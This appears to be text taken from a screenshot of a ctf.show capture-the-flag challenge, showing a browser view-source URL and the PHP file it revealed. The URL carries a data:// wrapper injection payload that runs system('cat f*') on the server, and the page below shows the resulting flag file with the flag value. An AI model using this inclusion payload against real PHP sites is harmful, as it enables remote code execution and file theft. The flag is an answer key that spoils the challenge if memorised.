 不安全 | view-source:475a974d-c9e2-4838-b7a9-8316489d9d22.challenge.ctf.show/?c=data://text/plain,<?php%20system(%27cat%20f*%27);?>;
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{f1ca11cd-56e5-4e1b-9733-2201b9ef50db}";;